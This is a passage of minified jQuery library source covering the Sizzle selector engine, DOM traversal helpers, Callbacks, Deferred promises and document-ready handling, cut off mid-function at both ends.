									v.push(":enabled", ":disabled"), p.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled").length &&
									v.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"), v.push(",.*:")
							})), (n.matchesSelector = G.test(y = p.matches || p.webkitMatchesSelector || p.mozMatchesSelector || p.oMatchesSelector ||
								p.msMatchesSelector)) && ue(function(e) {
								n.disconnectedMatch = y.call(e, "*"), y.call(e, "[s!='']:x"), m.push("!=", F)
							}), v = v.length && new RegExp(v.join("|")), m = m.length && new RegExp(m.join("|")), t = G.test(p.compareDocumentPosition),
							_ = t || G.test(p.contains) ? function(e, t) {
								var n = 9 === e.nodeType ? e.documentElement : e,
									r = t && t.parentNode;
								return e === r || !(!r || 1 !== r.nodeType || !(n.contains ? n.contains(r) : e.compareDocumentPosition &&
									16 & e.compareDocumentPosition(r)))
							} : function(e, t) {
								if (t)
									for (; t = t.parentNode;)
										if (t === e) return !0;
								return !1
							}, A = t ? function(e, t) {
								if (e === t) return f = !0, 0;
								var r = !e.compareDocumentPosition - !t.compareDocumentPosition;
								return r || (1 & (r = (e.ownerDocument || e) === (t.ownerDocument || t) ? e.compareDocumentPosition(t) : 1) ||
									!n.sortDetached && t.compareDocumentPosition(e) === r ? e === d || e.ownerDocument === w && _(w, e) ? -1 :
									t === d || t.ownerDocument === w && _(w, t) ? 1 : c ? L(c, e) - L(c, t) : 0 : 4 & r ? -1 : 1)
							} : function(e, t) {
								if (e === t) return f = !0, 0;
								var n, r = 0,
									i = e.parentNode,
									o = t.parentNode,
									a = [e],
									s = [t];
								if (!i || !o) return e === d ? -1 : t === d ? 1 : i ? -1 : o ? 1 : c ? L(c, e) - L(c, t) : 0;
								if (i === o) return ce(e, t);
								for (n = e; n = n.parentNode;) a.unshift(n);
								for (n = t; n = n.parentNode;) s.unshift(n);
								for (; a[r] === s[r];) r++;
								return r ? ce(a[r], s[r]) : a[r] === w ? -1 : s[r] === w ? 1 : 0
							}, d) : d
					}, oe.matches = function(e, t) {
						return oe(e, null, null, t)
					}, oe.matchesSelector = function(e, t) {
						if ((e.ownerDocument || e) !== d && h(e), t = t.replace($, "='$1']"), n.matchesSelector && g && !S[t + " "] &&
							(!m || !m.test(t)) && (!v || !v.test(t))) try {
							var r = y.call(e, t);
							if (r || n.disconnectedMatch || e.document && 11 !== e.document.nodeType) return r
						} catch (e) {}
						return oe(t, d, null, [e]).length > 0
					}, oe.contains = function(e, t) {
						return (e.ownerDocument || e) !== d && h(e), _(e, t)
					}, oe.attr = function(e, t) {
						(e.ownerDocument || e) !== d && h(e);
						var i = r.attrHandle[t.toLowerCase()],
							o = i && D.call(r.attrHandle, t.toLowerCase()) ? i(e, t, !g) : void 0;
						return void 0 !== o ? o : n.attributes || !g ? e.getAttribute(t) : (o = e.getAttributeNode(t)) && o.specified ?
							o.value : null
					}, oe.escape = function(e) {
						return (e + "").replace(te, ne)
					}, oe.error = function(e) {
						throw new Error("Syntax error, unrecognized expression: " + e)
					}, oe.uniqueSort = function(e) {
						var t, r = [],
							i = 0,
							o = 0;
						if (f = !n.detectDuplicates, c = !n.sortStable && e.slice(0), e.sort(A), f) {
							for (; t = e[o++];) t === e[o] && (i = r.push(o));
							for (; i--;) e.splice(r[i], 1)
						}
						return c = null, e
					}, i = oe.getText = function(e) {
						var t, n = "",
							r = 0,
							o = e.nodeType;
						if (o) {
							if (1 === o || 9 === o || 11 === o) {
								if ("string" == typeof e.textContent) return e.textContent;
								for (e = e.firstChild; e; e = e.nextSibling) n += i(e)
							} else if (3 === o || 4 === o) return e.nodeValue
						} else
							for (; t = e[r++];) n += i(t);
						return n
					}, (r = oe.selectors = {
						cacheLength: 50,
						createPseudo: se,
						match: V,
						attrHandle: {},
						find: {},
						relative: {
							">": {
								dir: "parentNode",
								first: !0
							},
							" ": {
								dir: "parentNode"
							},
							"+": {
								dir: "previousSibling",
								first: !0
							},
							"~": {
								dir: "previousSibling"
							}
						},
						preFilter: {
							ATTR: function(e) {
								return e[1] = e[1].replace(J, ee), e[3] = (e[3] || e[4] || e[5] || "").replace(J, ee), "~=" === e[2] && (
									e[3] = " " + e[3] + " "), e.slice(0, 4)
							},
							CHILD: function(e) {
								return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || oe.error(e[0]), e[4] = +(e[4] ? e[
										5] + (e[6] || 1) : 2 * ("even" === e[3] || "odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) :
									e[3] && oe.error(e[0]), e
							},
							PSEUDO: function(e) {
								var t, n = !e[6] && e[2];
								return V.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : n && z.test(n) && (t = a(n, !0)) &&
									(t = n.indexOf(")", n.length - t) - n.length) && (e[0] = e[0].slice(0, t), e[2] = n.slice(0, t)), e.slice(
										0, 3))
							}
						},
						filter: {
							TAG: function(e) {
								var t = e.replace(J, ee).toLowerCase();
								return "*" === e ? function() {
									return !0
								} : function(e) {
									return e.nodeName && e.nodeName.toLowerCase() === t
								}
							},
							CLASS: function(e) {
								var t = x[e + " "];
								return t || (t = new RegExp("(^|" + R + ")" + e + "(" + R + "|$)")) && x(e, function(e) {
									return t.test("string" == typeof e.className && e.className || void 0 !== e.getAttribute && e.getAttribute(
										"class") || "")
								})
							},
							ATTR: function(e, t, n) {
								return function(r) {
									var i = oe.attr(r, e);
									return null == i ? "!=" === t : !t || (i += "", "=" === t ? i === n : "!=" === t ? i !== n : "^=" ===
										t ? n && 0 === i.indexOf(n) : "*=" === t ? n && i.indexOf(n) > -1 : "$=" === t ? n && i.slice(-n.length) ===
										n : "~=" === t ? (" " + i.replace(q, " ") + " ").indexOf(n) > -1 : "|=" === t && (i === n || i.slice(
											0, n.length + 1) === n + "-"))
								}
							},
							CHILD: function(e, t, n, r, i) {
								var o = "nth" !== e.slice(0, 3),
									a = "last" !== e.slice(-4),
									s = "of-type" === t;
								return 1 === r && 0 === i ? function(e) {
									return !!e.parentNode
								} : function(t, n, u) {
									var l, c, f, h, d, p, g = o !== a ? "nextSibling" : "previousSibling",
										v = t.parentNode,
										m = s && t.nodeName.toLowerCase(),
										y = !u && !s,
										_ = !1;
									if (v) {
										if (o) {
											for (; g;) {
												for (h = t; h = h[g];)
													if (s ? h.nodeName.toLowerCase() === m : 1 === h.nodeType) return !1;
												p = g = "only" === e && !p && "nextSibling"
											}
											return !0
										}
										if (p = [a ? v.firstChild : v.lastChild], a && y) {
											for (_ = (d = (l = (c = (f = (h = v)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] || [])[
													0] === E && l[1]) && l[2], h = d && v.childNodes[d]; h = ++d && h && h[g] || (_ = d = 0) || p.pop();)
												if (1 === h.nodeType && ++_ && h === t) {
													c[e] = [E, d, _];
													break
												}
										} else if (y && (_ = d = (l = (c = (f = (h = t)[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[
												e] || [])[0] === E && l[1]), !1 === _)
											for (;
												(h = ++d && h && h[g] || (_ = d = 0) || p.pop()) && ((s ? h.nodeName.toLowerCase() !== m : 1 !== h.nodeType) ||
													!++_ || (y && ((c = (f = h[b] || (h[b] = {}))[h.uniqueID] || (f[h.uniqueID] = {}))[e] = [E, _]), h !==
														t)););
										return (_ -= i) === r || _ % r == 0 && _ / r >= 0
									}
								}
							},
							PSEUDO: function(e, t) {
								var n, i = r.pseudos[e] || r.setFilters[e.toLowerCase()] || oe.error("unsupported pseudo: " + e);
								return i[b] ? i(t) : i.length > 1 ? (n = [e, e, "", t], r.setFilters.hasOwnProperty(e.toLowerCase()) ? se(
									function(e, n) {
										for (var r, o = i(e, t), a = o.length; a--;) e[r = L(e, o[a])] = !(n[r] = o[a])
									}) : function(e) {
									return i(e, 0, n)
								}) : i
							}
						},
						pseudos: {
							not: se(function(e) {
								var t = [],
									n = [],
									r = s(e.replace(W, "$1"));
								return r[b] ? se(function(e, t, n, i) {
									for (var o, a = r(e, null, i, []), s = e.length; s--;)(o = a[s]) && (e[s] = !(t[s] = o))
								}) : function(e, i, o) {
									return t[0] = e, r(t, null, o, n), t[0] = null, !n.pop()
								}
							}),
							has: se(function(e) {
								return function(t) {
									return oe(e, t).length > 0
								}
							}),
							contains: se(function(e) {
								return e = e.replace(J, ee),
									function(t) {
										return (t.textContent || t.innerText || i(t)).indexOf(e) > -1
									}
							}),
							lang: se(function(e) {
								return K.test(e || "") || oe.error("unsupported lang: " + e), e = e.replace(J, ee).toLowerCase(),
									function(t) {
										var n;
										do {
											if (n = g ? t.lang : t.getAttribute("xml:lang") || t.getAttribute("lang")) return (n = n.toLowerCase()) ===
												e || 0 === n.indexOf(e + "-")
										} while ((t = t.parentNode) && 1 === t.nodeType);
										return !1
									}
							}),
							target: function(t) {
								var n = e.location && e.location.hash;
								return n && n.slice(1) === t.id
							},
							root: function(e) {
								return e === p
							},
							focus: function(e) {
								return e === d.activeElement && (!d.hasFocus || d.hasFocus()) && !!(e.type || e.href || ~e.tabIndex)
							},
							enabled: de(!1),
							disabled: de(!0),
							checked: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && !!e.checked || "option" === t && !!e.selected
							},
							selected: function(e) {
								return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
							},
							empty: function(e) {
								for (e = e.firstChild; e; e = e.nextSibling)
									if (e.nodeType < 6) return !1;
								return !0
							},
							parent: function(e) {
								return !r.pseudos.empty(e)
							},
							header: function(e) {
								return Y.test(e.nodeName)
							},
							input: function(e) {
								return Q.test(e.nodeName)
							},
							button: function(e) {
								var t = e.nodeName.toLowerCase();
								return "input" === t && "button" === e.type || "button" === t
							},
							text: function(e) {
								var t;
								return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e.getAttribute("type")) ||
									"text" === t.toLowerCase())
							},
							first: pe(function() {
								return [0]
							}),
							last: pe(function(e, t) {
								return [t - 1]
							}),
							eq: pe(function(e, t, n) {
								return [n < 0 ? n + t : n]
							}),
							even: pe(function(e, t) {
								for (var n = 0; n < t; n += 2) e.push(n);
								return e
							}),
							odd: pe(function(e, t) {
								for (var n = 1; n < t; n += 2) e.push(n);
								return e
							}),
							lt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; --r >= 0;) e.push(r);
								return e
							}),
							gt: pe(function(e, t, n) {
								for (var r = n < 0 ? n + t : n; ++r < t;) e.push(r);
								return e
							})
						}
					}).pseudos.nth = r.pseudos.eq, {
						radio: !0,
						checkbox: !0,
						file: !0,
						password: !0,
						image: !0
					}) r.pseudos[t] = fe(t);
				for (t in {
						submit: !0,
						reset: !0
					}) r.pseudos[t] = he(t);

				function ve() {}

				function me(e) {
					for (var t = 0, n = e.length, r = ""; t < n; t++) r += e[t].value;
					return r
				}

				function ye(e, t, n) {
					var r = t.dir,
						i = t.next,
						o = i || r,
						a = n && "parentNode" === o,
						s = T++;
					return t.first ? function(t, n, i) {
						for (; t = t[r];)
							if (1 === t.nodeType || a) return e(t, n, i);
						return !1
					} : function(t, n, u) {
						var l, c, f, h = [E, s];
						if (u) {
							for (; t = t[r];)
								if ((1 === t.nodeType || a) && e(t, n, u)) return !0
						} else
							for (; t = t[r];)
								if (1 === t.nodeType || a)
									if (c = (f = t[b] || (t[b] = {}))[t.uniqueID] || (f[t.uniqueID] = {}), i && i === t.nodeName.toLowerCase())
										t = t[r] || t;
									else {
										if ((l = c[o]) && l[0] === E && l[1] === s) return h[2] = l[2];
										if (c[o] = h, h[2] = e(t, n, u)) return !0
									} return !1
					}
				}

				function _e(e) {
					return e.length > 1 ? function(t, n, r) {
						for (var i = e.length; i--;)
							if (!e[i](t, n, r)) return !1;
						return !0
					} : e[0]
				}

				function be(e, t, n, r, i) {
					for (var o, a = [], s = 0, u = e.length, l = null != t; s < u; s++)(o = e[s]) && (n && !n(o, r, i) || (a.push(
						o), l && t.push(s)));
					return a
				}

				function we(e, t, n, r, i, o) {
					return r && !r[b] && (r = we(r)), i && !i[b] && (i = we(i, o)), se(function(o, a, s, u) {
						var l, c, f, h = [],
							d = [],
							p = a.length,
							g = o || function(e, t, n) {
								for (var r = 0, i = t.length; r < i; r++) oe(e, t[r], n);
								return n
							}(t || "*", s.nodeType ? [s] : s, []),
							v = !e || !o && t ? g : be(g, h, e, s, u),
							m = n ? i || (o ? e : p || r) ? [] : a : v;
						if (n && n(v, m, s, u), r)
							for (l = be(m, d), r(l, [], s, u), c = l.length; c--;)(f = l[c]) && (m[d[c]] = !(v[d[c]] = f));
						if (o) {
							if (i || e) {
								if (i) {
									for (l = [], c = m.length; c--;)(f = m[c]) && l.push(v[c] = f);
									i(null, m = [], l, u)
								}
								for (c = m.length; c--;)(f = m[c]) && (l = i ? L(o, f) : h[c]) > -1 && (o[l] = !(a[l] = f))
							}
						} else m = be(m === a ? m.splice(p, m.length) : m), i ? i(null, a, m, u) : k.apply(a, m)
					})
				}

				function Ee(e) {
					for (var t, n, i, o = e.length, a = r.relative[e[0].type], s = a || r.relative[" "], u = a ? 1 : 0, c = ye(
							function(e) {
								return e === t
							}, s, !0), f = ye(function(e) {
							return L(t, e) > -1
						}, s, !0), h = [function(e, n, r) {
							var i = !a && (r || n !== l) || ((t = n).nodeType ? c(e, n, r) : f(e, n, r));
							return t = null, i
						}]; u < o; u++)
						if (n = r.relative[e[u].type]) h = [ye(_e(h), n)];
						else {
							if ((n = r.filter[e[u].type].apply(null, e[u].matches))[b]) {
								for (i = ++u; i < o && !r.relative[e[i].type]; i++);
								return we(u > 1 && _e(h), u > 1 && me(e.slice(0, u - 1).concat({
									value: " " === e[u - 2].type ? "*" : ""
								})).replace(W, "$1"), n, u < i && Ee(e.slice(u, i)), i < o && Ee(e = e.slice(i)), i < o && me(e))
							}
							h.push(n)
						} return _e(h)
				}
				return ve.prototype = r.filters = r.pseudos, r.setFilters = new ve, a = oe.tokenize = function(e, t) {
					var n, i, o, a, s, u, l, c = C[e + " "];
					if (c) return t ? 0 : c.slice(0);
					for (s = e, u = [], l = r.preFilter; s;) {
						for (a in n && !(i = U.exec(s)) || (i && (s = s.slice(i[0].length) || s), u.push(o = [])), n = !1, (i = B.exec(
								s)) && (n = i.shift(), o.push({
								value: n,
								type: i[0].replace(W, " ")
							}), s = s.slice(n.length)), r.filter) !(i = V[a].exec(s)) || l[a] && !(i = l[a](i)) || (n = i.shift(), o.push({
							value: n,
							type: a,
							matches: i
						}), s = s.slice(n.length));
						if (!n) break
					}
					return t ? s.length : s ? oe.error(e) : C(e, u).slice(0)
				}, s = oe.compile = function(e, t) {
					var n, i = [],
						o = [],
						s = S[e + " "];
					if (!s) {
						for (t || (t = a(e)), n = t.length; n--;)(s = Ee(t[n]))[b] ? i.push(s) : o.push(s);
						(s = S(e, function(e, t) {
							var n = t.length > 0,
								i = e.length > 0,
								o = function(o, a, s, u, c) {
									var f, p, v, m = 0,
										y = "0",
										_ = o && [],
										b = [],
										w = l,
										T = o || i && r.find.TAG("*", c),
										x = E += null == w ? 1 : Math.random() || .1,
										C = T.length;
									for (c && (l = a === d || a || c); y !== C && null != (f = T[y]); y++) {
										if (i && f) {
											for (p = 0, a || f.ownerDocument === d || (h(f), s = !g); v = e[p++];)
												if (v(f, a || d, s)) {
													u.push(f);
													break
												} c && (E = x)
										}
										n && ((f = !v && f) && m--, o && _.push(f))
									}
									if (m += y, n && y !== m) {
										for (p = 0; v = t[p++];) v(_, b, a, s);
										if (o) {
											if (m > 0)
												for (; y--;) _[y] || b[y] || (b[y] = N.call(u));
											b = be(b)
										}
										k.apply(u, b), c && !o && b.length > 0 && m + t.length > 1 && oe.uniqueSort(u)
									}
									return c && (E = x, l = w), _
								};
							return n ? se(o) : o
						}(o, i))).selector = e
					}
					return s
				}, u = oe.select = function(e, t, n, i) {
					var o, u, l, c, f, h = "function" == typeof e && e,
						d = !i && a(e = h.selector || e);
					if (n = n || [], 1 === d.length) {
						if ((u = d[0] = d[0].slice(0)).length > 2 && "ID" === (l = u[0]).type && 9 === t.nodeType && g && r.relative[
								u[1].type]) {
							if (!(t = (r.find.ID(l.matches[0].replace(J, ee), t) || [])[0])) return n;
							h && (t = t.parentNode), e = e.slice(u.shift().value.length)
						}
						for (o = V.needsContext.test(e) ? 0 : u.length; o-- && (l = u[o], !r.relative[c = l.type]);)
							if ((f = r.find[c]) && (i = f(l.matches[0].replace(J, ee), Z.test(u[0].type) && ge(t.parentNode) || t))) {
								if (u.splice(o, 1), !(e = i.length && me(u))) return k.apply(n, i), n;
								break
							}
					}
					return (h || s(e, d))(i, t, !g, n, !t || Z.test(e) && ge(t.parentNode) || t), n
				}, n.sortStable = b.split("").sort(A).join("") === b, n.detectDuplicates = !!f, h(), n.sortDetached = ue(
					function(e) {
						return 1 & e.compareDocumentPosition(d.createElement("fieldset"))
					}), ue(function(e) {
					return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
				}) || le("type|href|height|width", function(e, t, n) {
					if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
				}), n.attributes && ue(function(e) {
					return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute(
						"value")
				}) || le("value", function(e, t, n) {
					if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
				}), ue(function(e) {
					return null == e.getAttribute("disabled")
				}) || le(P, function(e, t, n) {
					var r;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
				}), oe
			}(n);
			T.find = S, T.expr = S.selectors, T.expr[":"] = T.expr.pseudos, T.uniqueSort = T.unique = S.uniqueSort, T.text =
				S.getText, T.isXMLDoc = S.isXML, T.contains = S.contains, T.escapeSelector = S.escape;
			var A = function(e, t, n) {
					for (var r = [], i = void 0 !== n;
						(e = e[t]) && 9 !== e.nodeType;)
						if (1 === e.nodeType) {
							if (i && T(e).is(n)) break;
							r.push(e)
						} return r
				},
				D = function(e, t) {
					for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
					return n
				},
				I = T.expr.match.needsContext;

			function N(e, t) {
				return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
			}
			var O = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

			function k(e, t, n) {
				return y(t) ? T.grep(e, function(e, r) {
					return !!t.call(e, r, e) !== n
				}) : t.nodeType ? T.grep(e, function(e) {
					return e === t !== n
				}) : "string" != typeof t ? T.grep(e, function(e) {
					return f.call(t, e) > -1 !== n
				}) : T.filter(t, e, n)
			}
			T.filter = function(e, t, n) {
				var r = t[0];
				return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? T.find.matchesSelector(r, e) ? [r] : [] :
					T.find.matches(e, T.grep(t, function(e) {
						return 1 === e.nodeType
					}))
			}, T.fn.extend({
				find: function(e) {
					var t, n, r = this.length,
						i = this;
					if ("string" != typeof e) return this.pushStack(T(e).filter(function() {
						for (t = 0; t < r; t++)
							if (T.contains(i[t], this)) return !0
					}));
					for (n = this.pushStack([]), t = 0; t < r; t++) T.find(e, i[t], n);
					return r > 1 ? T.uniqueSort(n) : n
				},
				filter: function(e) {
					return this.pushStack(k(this, e || [], !1))
				},
				not: function(e) {
					return this.pushStack(k(this, e || [], !0))
				},
				is: function(e) {
					return !!k(this, "string" == typeof e && I.test(e) ? T(e) : e || [], !1).length
				}
			});
			var j, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
			(T.fn.init = function(e, t, n) {
				var r, i;
				if (!e) return this;
				if (n = n || j, "string" == typeof e) {
					if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : L.exec(e)) || !r[1] &&
						t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
					if (r[1]) {
						if (t = t instanceof T ? t[0] : t, T.merge(this, T.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : a,
								!0)), O.test(r[1]) && T.isPlainObject(t))
							for (r in t) y(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
						return this
					}
					return (i = a.getElementById(r[2])) && (this[0] = i, this.length = 1), this
				}
				return e.nodeType ? (this[0] = e, this.length = 1, this) : y(e) ? void 0 !== n.ready ? n.ready(e) : e(T) : T.makeArray(
					e, this)
			}).prototype = T.fn, j = T(a);
			var P = /^(?:parents|prev(?:Until|All))/,
				R = {
					children: !0,
					contents: !0,
					next: !0,
					prev: !0
				};

			function M(e, t) {
				for (;
					(e = e[t]) && 1 !== e.nodeType;);
				return e
			}
			T.fn.extend({
				has: function(e) {
					var t = T(e, this),
						n = t.length;
					return this.filter(function() {
						for (var e = 0; e < n; e++)
							if (T.contains(this, t[e])) return !0
					})
				},
				closest: function(e, t) {
					var n, r = 0,
						i = this.length,
						o = [],
						a = "string" != typeof e && T(e);
					if (!I.test(e))
						for (; r < i; r++)
							for (n = this[r]; n && n !== t; n = n.parentNode)
								if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
									o.push(n);
									break
								} return this.pushStack(o.length > 1 ? T.uniqueSort(o) : o)
				},
				index: function(e) {
					return e ? "string" == typeof e ? f.call(T(e), this[0]) : f.call(this, e.jquery ? e[0] : e) : this[0] &&
						this[0].parentNode ? this.first().prevAll().length : -1
				},
				add: function(e, t) {
					return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))))
				},
				addBack: function(e) {
					return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
				}
			}), T.each({
				parent: function(e) {
					var t = e.parentNode;
					return t && 11 !== t.nodeType ? t : null
				},
				parents: function(e) {
					return A(e, "parentNode")
				},
				parentsUntil: function(e, t, n) {
					return A(e, "parentNode", n)
				},
				next: function(e) {
					return M(e, "nextSibling")
				},
				prev: function(e) {
					return M(e, "previousSibling")
				},
				nextAll: function(e) {
					return A(e, "nextSibling")
				},
				prevAll: function(e) {
					return A(e, "previousSibling")
				},
				nextUntil: function(e, t, n) {
					return A(e, "nextSibling", n)
				},
				prevUntil: function(e, t, n) {
					return A(e, "previousSibling", n)
				},
				siblings: function(e) {
					return D((e.parentNode || {}).firstChild, e)
				},
				children: function(e) {
					return D(e.firstChild)
				},
				contents: function(e) {
					return N(e, "iframe") ? e.contentDocument : (N(e, "template") && (e = e.content || e), T.merge([], e.childNodes))
				}
			}, function(e, t) {
				T.fn[e] = function(n, r) {
					var i = T.map(this, t, n);
					return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = T.filter(r, i)), this.length >
						1 && (R[e] || T.uniqueSort(i), P.test(e) && i.reverse()), this.pushStack(i)
				}
			});
			var H = /[^\x20\t\r\n\f]+/g;

			function F(e) {
				return e
			}

			function q(e) {
				throw e
			}

			function W(e, t, n, r) {
				var i;
				try {
					e && y(i = e.promise) ? i.call(e).done(t).fail(n) : e && y(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(
						r))
				} catch (e) {
					n.apply(void 0, [e])
				}
			}
			T.Callbacks = function(e) {
				e = "string" == typeof e ? function(e) {
					var t = {};
					return T.each(e.match(H) || [], function(e, n) {
						t[n] = !0
					}), t
				}(e) : T.extend({}, e);
				var t, n, r, i, o = [],
					a = [],
					s = -1,
					u = function() {
						for (i = i || e.once, r = t = !0; a.length; s = -1)
							for (n = a.shift(); ++s < o.length;) !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length, n = !1);
						e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
					},
					l = {
						add: function() {
							return o && (n && !t && (s = o.length - 1, a.push(n)), function t(n) {
								T.each(n, function(n, r) {
									y(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== E(r) && t(r)
								})
							}(arguments), n && !t && u()), this
						},
						remove: function() {
							return T.each(arguments, function(e, t) {
								for (var n;
									(n = T.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= s && s--
							}), this
						},
						has: function(e) {
							return e ? T.inArray(e, o) > -1 : o.length > 0
						},
						empty: function() {
							return o && (o = []), this
						},
						disable: function() {
							return i = a = [], o = n = "", this
						},
						disabled: function() {
							return !o
						},
						lock: function() {
							return i = a = [], n || t || (o = n = ""), this
						},
						locked: function() {
							return !!i
						},
						fireWith: function(e, n) {
							return i || (n = [e, (n = n || []).slice ? n.slice() : n], a.push(n), t || u()), this
						},
						fire: function() {
							return l.fireWith(this, arguments), this
						},
						fired: function() {
							return !!r
						}
					};
				return l
			}, T.extend({
				Deferred: function(e) {
					var t = [
							["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
							["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
							["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"]
						],
						r = "pending",
						i = {
							state: function() {
								return r
							},
							always: function() {
								return o.done(arguments).fail(arguments), this
							},
							catch: function(e) {
								return i.then(null, e)
							},
							pipe: function() {
								var e = arguments;
								return T.Deferred(function(n) {
									T.each(t, function(t, r) {
										var i = y(e[r[4]]) && e[r[4]];
										o[r[1]](function() {
											var e = i && i.apply(this, arguments);
											e && y(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[r[0] +
												"With"](this, i ? [e] : arguments)
										})
									}), e = null
								}).promise()
							},
							then: function(e, r, i) {
								var o = 0;

								function a(e, t, r, i) {
									return function() {
										var s = this,
											u = arguments,
											l = function() {
												var n, l;
												if (!(e < o)) {
													if ((n = r.apply(s, u)) === t.promise()) throw new TypeError("Thenable self-resolution");
													l = n && ("object" == typeof n || "function" == typeof n) && n.then, y(l) ? i ? l.call(n, a(o, t,
															F, i), a(o, t, q, i)) : (o++, l.call(n, a(o, t, F, i), a(o, t, q, i), a(o, t, F, t.notifyWith))) :
														(r !== F && (s = void 0, u = [n]), (i || t.resolveWith)(s, u))
												}
											},
											c = i ? l : function() {
												try {
													l()
												} catch (n) {
													T.Deferred.exceptionHook && T.Deferred.exceptionHook(n, c.stackTrace), e + 1 >= o && (r !== q && (
														s = void 0, u = [n]), t.rejectWith(s, u))
												}
											};
										e ? c() : (T.Deferred.getStackHook && (c.stackTrace = T.Deferred.getStackHook()), n.setTimeout(c))
									}
								}
								return T.Deferred(function(n) {
									t[0][3].add(a(0, n, y(i) ? i : F, n.notifyWith)), t[1][3].add(a(0, n, y(e) ? e : F)), t[2][3].add(a(0,
										n, y(r) ? r : q))
								}).promise()
							},
							promise: function(e) {
								return null != e ? T.extend(e, i) : i
							}
						},
						o = {};
					return T.each(t, function(e, n) {
						var a = n[2],
							s = n[5];
						i[n[1]] = a.add, s && a.add(function() {
								r = s
							}, t[3 - e][2].disable, t[3 - e][3].disable, t[0][2].lock, t[0][3].lock), a.add(n[3].fire), o[n[0]] =
							function() {
								return o[n[0] + "With"](this === o ? void 0 : this, arguments), this
							}, o[n[0] + "With"] = a.fireWith
					}), i.promise(o), e && e.call(o, o), o
				},
				when: function(e) {
					var t = arguments.length,
						n = t,
						r = Array(n),
						i = u.call(arguments),
						o = T.Deferred(),
						a = function(e) {
							return function(n) {
								r[e] = this, i[e] = arguments.length > 1 ? u.call(arguments) : n, --t || o.resolveWith(r, i)
							}
						};
					if (t <= 1 && (W(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || y(i[n] && i[n].then)))
						return o.then();
					for (; n--;) W(i[n], a(n), o.reject);
					return o.promise()
				}
			});
			var U = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
			T.Deferred.exceptionHook = function(e, t) {
				n.console && n.console.warn && e && U.test(e.name) && n.console.warn("jQuery.Deferred exception: " + e.message,
					e.stack, t)
			}, T.readyException = function(e) {
				n.setTimeout(function() {
					throw e
				})
			};
			var B = T.Deferred();

			function $() {
				a.removeEventListener("DOMContentLoaded", $), n.removeEventListener("load", $), T.ready()
			}
			T.fn.ready = function(e) {
					return B.then(e).catch(function(e) {
						T.readyException(e)
					}), this
				}, T.extend({
					isReady: !1,
					readyWait: 1,
					ready: function(e) {
						(!0 === e ? --T.readyWait : T.isReady) || (T.isReady = !0, !0 !== e && --T.readyWait > 0 || B.resolveWith(a,
							[T]))
					}
				}), T.ready.then = B.then, "complete" === a.readyState || "loading" !== a.readyState && !a.documentElement.doScroll ?
				n.setTimeout(T.ready) : (a.addEventListener("DOMContentLoaded", $), n.addEventListener("load", $));
			var z = function(e, t, n, r, i, o, a) {
					var s = 0,
						u = e.length,
						l = null == n;
					if ("object" === E(n))
						for (s in i = !0, n) z(e, t, s, n[s], !0, o, a);
					else if (void 0 !== r && (i = !0, y(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e,
							t, n) {
							return l.call(T(e), n)
						})), t))
						for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
					return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
				},
				K = /^-ms-/,
				V = /-([a-z])/g;

			function Q(e, t) {
				return t.toUpperCase()
			}

			function Y(e) {
				return e.replace(K, "ms-").replace(V, Q)
			}
			var G = function(e) {
				return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
			};

			function X() {
				this.expando = T.expando + X.uid++
			}
			X.uid = 1, X.prototype = {
				cache: function(e) {
					var t = e[this.expando];
					return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
						value: t,
						configurable: !0
					}))), t
				},
				set: function(e, t, n) {
					var r, i = this.cache(e);
					if ("string" == typeof t) i[Y(t)] = n;
					else
						for (r in t) i[Y(r)] = t[r];
					return i
				},
				get: function(e, t) {
